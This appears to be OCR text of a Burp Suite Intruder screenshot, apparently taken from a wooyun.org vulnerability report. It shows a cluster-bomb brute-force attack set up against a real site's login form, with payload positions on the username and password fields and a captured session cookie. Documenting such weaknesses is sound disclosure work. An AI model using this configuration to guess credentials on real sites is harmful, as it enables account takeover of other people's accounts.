 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
POST /login HTTP/1.1
Host: www.rmbbox.com
Connection: keep-alive
Content-Length: 54
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.rmbbox.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.rmbbox.com/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D8A7431B98D24033F7286B3B71AE952C;
_jzqx=1.1444307733.1444307733.1.jzqsr=creditcloud%2Ecom|jzqct=/work/.-; _jzqckmp=1;
_qzja=1.943462806.1444307733312.1444307733312.1444307733312.1444307737618.1444307786041..0.0.5.1;
_qzjb=1.1444307733312.5.0.0.0; _qzjc=1; _qzjto=5.1.0;
_jzqa=1.3626942722634745300.1444307733.1444307733.1444307733.1; _jzqc=1;
Hm_lvt_55232ea99e22bf2726c50ae093638eee=1444307733,1444307737;
Hm_lpvt_55232ea99e22bf2726c50ae093638eee=1444307786; _jzqb=1.5.10.1444307733.1;
Hm_lvt_e134fee1edb436d9a4b58261f92fdeb8=1444307734,1444307737;
Hm_lpvt_e134fee1edb436d9a4b58261f92fdeb8=1444307786
url=&loginName=§dasdasd§&password=§123456§&rem-pwd=rem-pwd
? < + > Type a search term 0 matches
www.wooyun.org
2 payload positions Length: 1190